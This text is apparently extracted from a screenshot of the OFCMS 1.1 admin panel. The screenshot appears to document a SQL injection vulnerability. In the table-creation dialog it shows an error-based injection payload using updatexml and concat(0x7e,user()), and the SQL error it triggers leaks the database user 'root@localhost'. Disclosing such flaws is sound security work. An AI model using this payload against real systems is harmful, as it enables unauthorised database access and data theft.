 localhost:8088/admin/index.html
OFCMS
系统设置 内容管理 运营管理 微信管理 数据统计 捐赠作者 锁屏 网站首页 选择站点 管理员
系统设置
首页 模板资源 模板文件 基本设置 站点管理 表单管理 系统监控 角色管理 菜单管理 参数设置
用户管理
角色管理
菜单管理
数据字典
参数设置
操作日志
代码生成
系统运营
网站设置
模板设置
表名: 请输入表名 查询
增加 刷新
# 表名
1 of_cms_access 删除
2 of_cms_ad 删除
3 of_cms_announce 删除
4 of_cms_api 删除
5 of_cms_api_acco 删除
6 of_cms_bbs 删除
7 of_cms_column 删除
8 of_cms_comment 评论表 InnoDB 2022-11-09 11:59:54 生成 删除
9 of_cms_content 内容表 InnoDB 2022-11-09 11:59:55 生成 删除
10 of_cms_content_field 内容字段表 InnoDB 2022-11-09 11:59:56 生成 删除
增加表
创建表
update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0)
where link_id = 4
java.sql.SQLException: XPATH syntax error:
'~root@localhost'
新增 关闭
1 2 3 4 到第 1 页 确定 共 35 条 10 条/页
© www.ofosft.cn
version: 1.1.